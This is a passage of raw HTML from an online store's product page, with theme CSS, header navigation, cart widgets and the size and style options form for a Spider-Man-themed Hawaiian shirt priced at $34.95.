!important;}.woo_order_tip:nth-child(6) {width: 35%;}button.woo_order_tip_remove {padding: 3px 10px;background-color: #8b000099;color: white;font-size: 12px;margin-bottom: 13px;border-radius: 4px;}button.woo_order_tip_apply {font-size: 14px;background: none;border: 2px solid;border-radius: 4px;margin-right:2px}.wcpa_cart_type_image-group, .woocommerce-cart-form .wcpa_cart_type_color-group, .woocommerce-cart-form .wcpa_cart_type_color-group p, .woocommerce-cart-form .wcpa_cart_type_image-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group p {margin: 0;}.woocommerce td.product-name dl.variation dd.variation-SelectYourStyle .wcpa_cart_type_select span.wcpa_cart_price,.woocommerce td.product-name dl.variation dd.variation-Size .wcpa_cart_type_color-group span, td.product-name > dl > dd.variation-FitType > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-Size > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-FitType > div > p > span,#cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-SelectYourStyle > div > span.wcpa_cart_price{display: none;}dd.variation-SelectYourStyle {color: #ff642e !important;font-weight: 700 !important;}dd.variation-Color {color: #008b8b !important;font-weight: 700 !important;}dd.variation-Size {color: #63af1a !important;font-weight: 700 !important;}dd.variation-Style {color: #ff642e !important;font-weight: 700 !important;}dd.variation-FitType {font-weight: 700 !important;}dd.variation-Enteryourtexthere{font-weight: 700 !important;}ul.product_list_widget li .quantity {clear: both;}ul.product_list_widget li .quantity {display: block;margin-top: 3px;font-size: .85em;opacity: .6;}ul.product_list_widget li .quantity {float: left;}.cart-popup-inner{padding:20px;}.cart-popup-inner .widget_shopping_cart_content .product_list_widget{max-height: 300px;overflow: auto;}.nav-size-large>li>a {font-size: 2em;}.mx_checkout dl.variation dt {clear: unset !important;}/* Custom CSS Mobile */@media (max-width: 549px){//Css mobile Order Tip:.woo_order_tip {padding: 5px 5px !important;font-size: 13px !important;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 24%;margin: 2px 0;}.off-canvas-right .mfp-content {width: calc(100% - 40px);}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.wcpa_form_outer .wcpa_error_msg{
	position: relative
}



.fl-wrap.fl-has-focus>label[for]:first-child {
	z-index: 1;
	opacity: .8;
}


.form-row .fl-has-focus input, .form-row .fl-has-focus textarea {
	padding-top: 1.1em;
	padding-bottom: 0.5em;
}


a[href^='#size'] {
	display: none;
}



a[href^='#size'] {
	position: absolute;
	right: 0;
	top: 0;
}
.size a[href^='#size'] {
	display: block;
	background-color: unset !important;
	color: #222;
	border: unset !important;
	text-transform: capitalize;
	margin-bottom: 0;

}

.size a[href^='#size']:hover{
	box-shadow: unset !important;
}
.size-chart-img{
	width: 20px;
	margin-right: 5px;
	margin-top:-5px
}
.size a[href^='#size'] span{
	font-size: 16px;
	line-height: 17px;
	display:inline-block;
	border-bottom: 2px solid black;
	text-transform: capitalize;
}
.wcpa_price_summary ul, .wcpa_form_outer{
	margin-bottom: 0;
}

.wcpa_price_summary ul li {
	padding-top: 0;
	padding-bottom: 0
}

.single-product .product-gallery-slider img, .box-image {
	border-radius: 10px;
}
.single-product .product-thumbnails .is-nav-selected a {
	border-radius: 5px;
	border: 2px solid #000;
}

.wcpa_form_outer .wcpa_form_item .wcpa_sel_type_shadow input + img{
	border-radius: 5px;
}
td.product-thumbnail img, ul.product_list_widget li img {
	border-radius: 5px;
}

.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span, .wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{
	border: unset
}

.nav>li>a, a.button.primary, .nav-outline > li.active> a, .nav-outline >li.active > a, .copyright-footer{
	color: #000
}

.nav-outline > li.active> a, .nav-outline >li.active{
	border-color: #00c2cb;
}

.product-info .is-divider{
	display: none;
}

.woocommerce-review-link {
	margin-left: 5px;
	text-decoration-line: underline;
	text-decoration-style: solid;
}

.woocommerce-ordering,
.woocommerce-result-count{
  display:none!important;
}
		</style>
			<meta name="google-site-verification" content="Hdv8Z0lUzQoBLPVw5u1SS3McdqTI-TWa04MiTDg65Fg" />
</head>

<body class="wp-singular product-template-default single single-product postid-75563 wp-theme-flatsome wp-child-theme-bm-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js dgwt-wcas-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-36195">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://musicdope90s.com/" title="Musicdope90s" rel="home">
		<img fetchpriority="high" width="1020" height="700" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png" class="header_logo header-logo" alt="Musicdope90s"/><img  width="1000" height="1000" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/78.jpg" class="header-logo-dark" alt="Musicdope90s"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="What are you looking for?"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://musicdope90s.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://musicdope90s.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-size-medium nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line nav-size-medium nav-uppercase">
                    <li id="menu-item-173237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-173237 active menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/apparels/" class="nav-top-link">Apparels<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/apparels/all-over-prints/">All Over Prints</a></li>
	<li id="menu-item-173241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/apparels/baseball-jacket/">Baseball Jacket</a></li>
	<li id="menu-item-173242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/apparels/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-173243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/apparels/blanket-hoodie/">Blanket Hoodie</a></li>
	<li id="menu-item-173244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/apparels/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-173238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/apparels/3d-bikini/">3D Bikini</a></li>
	<li id="menu-item-173267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/apparels/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-173265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/apparels/polo-shirt/">Polo Shirt</a></li>
	<li id="menu-item-173260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173260 active"><a href="https://musicdope90s.com/collection/apparels/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li id="menu-item-173266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/apparels/sweater/">Sweater</a></li>
</ul>
</li>
<li id="menu-item-173248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173248 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/home-living/" class="nav-top-link">Home &amp; Living<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/home-living/blanket/">Blanket</a></li>
	<li id="menu-item-173262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/home-living/rug/">Rug</a></li>
	<li id="menu-item-173256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/home-living/canvas-poster/">Canvas Poster</a></li>
	<li id="menu-item-173257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/home-living/doormat/">Doormat</a></li>
	<li id="menu-item-173249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/home-living/flag/">Flag</a></li>
</ul>
</li>
<li id="menu-item-173245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/footwear/" class="nav-top-link">Footwear<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/footwear/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li id="menu-item-173239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/footwear/air-jordan-11/">Air Jordan 11</a></li>
	<li id="menu-item-173252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/footwear/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li id="menu-item-173246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/footwear/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li id="menu-item-173247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/footwear/max-soul-shoes/">Max Soul Shoes</a></li>
	<li id="menu-item-173253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/footwear/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li id="menu-item-173268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li id="menu-item-173254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/footwear/boots/">Boots</a></li>
</ul>
</li>
<li id="menu-item-173233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/accessories/" class="nav-top-link">Accessories<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/home-living/tumbler/">Tumbler</a></li>
	<li id="menu-item-173261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173261"><a href="https://musicdope90s.com/collection/home-living/ornaments/">Ornaments</a></li>
	<li id="menu-item-173235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/accessories/cap/">Cap</a></li>
	<li id="menu-item-173259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/accessories/jeff-cap/">Jeff Cap</a></li>
	<li id="menu-item-173258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/accessories/embroidered-cap/">Embroidered Cap</a></li>
	<li id="menu-item-173236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/accessories/car-seat-covers/">Car Seat Covers</a></li>
	<li id="menu-item-173234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/accessories/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li id="menu-item-173230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230 menu-item-design-default"><a href="https://musicdope90s.com/help-center/" class="nav-top-link">Help Center</a></li>
<li id="menu-item-173231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231 menu-item-design-default"><a href="https://musicdope90s.com/faq-2/" class="nav-top-link">FAQ</a></li>
<li id="menu-item-173232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232 menu-item-design-default"><a href="https://musicdope90s.com/track-your-order/" class="nav-top-link">Track your order</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-size-medium nav-uppercase">
                   <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.pinterest.com/Musicdope90s/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a></div></li>              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-75563" class="wcpa_has_options product type-product post-75563 status-publish first instock product_cat-hawaiian-shirts product_cat-apparels product_cat-movie product_tag-movie has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Marvel%20Spider%20Man%20Aloha%20Best%20Hawaiian%20Shirt&#038;url=https://musicdope90s.com/products/marvel-spider-man-aloha-best-hawaiian-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt.jpg"></a></div>
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt-100x100.jpg" data-thumb-alt="Marvel Spider Man Aloha Best Hawaiian Shirt" class="woocommerce-product-gallery__image slide first"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt.jpg"><img width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt-600x600.jpg" class="wp-post-image skip-lazy" alt="Marvel Spider Man Aloha Best Hawaiian Shirt" title="Marvel Spider Man Aloha Best Hawaiian Shirt" data-caption="Marvel Spider Man Aloha Best Hawaiian Shirt" data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://musicdope90s.com">Home</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/apparels/">Apparels</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/apparels/hawaiian-shirts/">Hawaiian Shirts</a></nav><h1 class="product-title product_title entry-title">
	Marvel Spider Man Aloha Best Hawaiian Shirt</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></p>
</div>
 
	
	<form class="cart" action="https://musicdope90s.com/products/marvel-spider-man-aloha-best-hawaiian-shirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:34.95,&quot;wc_product_regular_price&quot;:34.95,&quot;wc_product_price_default&quot;:34.95,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:75563,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_overide_base_price_fully":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_54954 wcpa_validate_field "        id="wcpa-color-group-1697677644758" data-type="color-group" ><label for="color-group-1697677644758">Style<span class="required_ast">*</span></label><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " data-validation='{"required":true,"requiredMessage":"Field is required"}'><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1697677644758_1_0" checked="checked" name="color-group-1697677644758" value="No Pocket" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1697677644758_1_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:30px;min-width:30px;line-height:28px;" title="No Pocket"  >No Pocket</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1697677644758_1_1"  name="color-group-1697677644758" value="Pocket" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1697677644758_1_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:30px;min-width:30px;line-height:28px;" title="Pocket"  >Pocket</span></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_54954 wcpa_validate_field "        id="wcpa-color-group-1634306350887" data-type="color-group" ><label for="color-group-1634306350887">Size<span class="required_ast">*</span></label><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " data-validation='{"required":true,"requiredMessage":"Field is required"}'><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1634306350887_2_0" checked="checked" name="color-group-1634306350887" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1634306350887_2_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:36px;min-width:36px;line-height:34px;" title="S"  >S</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1634306350887_2_1"  name="color-group-1634306350887" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1634306350887_2_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:36px;min-width:36px;line-height:34px;" title="M"  >M</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1634306350887_2_2"  name="color-group-1634306350887" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1634306350887_2_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:36px;min-width:36px;line-height:34px;" title="L"  >L</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1634306350887_2_3"  name="color-group-1634306350887" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1634306350887_2_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:36px;min-width:36px;line-height:34px;" title="XL"  >XL</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1634306350887_2_4"  name="color-group-1634306350887" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1634306350887_2_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:36px;min-width:36px;line-height:34px;" title="2XL"  >2XL</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1634306350887_2_5"  name="color-group-1634306350887" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1634306350887_2_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:36px;min-width:36px;line-height:34px;" title="3XL"  >3XL</span></label></div><div class="wcpa_color" >
